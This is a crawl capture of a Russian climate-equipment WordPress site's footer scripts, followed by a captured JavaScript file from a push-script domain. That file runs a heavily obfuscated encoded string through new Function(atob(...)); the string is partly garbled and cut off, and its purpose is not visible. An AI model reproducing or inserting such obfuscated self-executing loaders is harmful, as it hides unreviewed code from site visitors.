<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769291047 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3o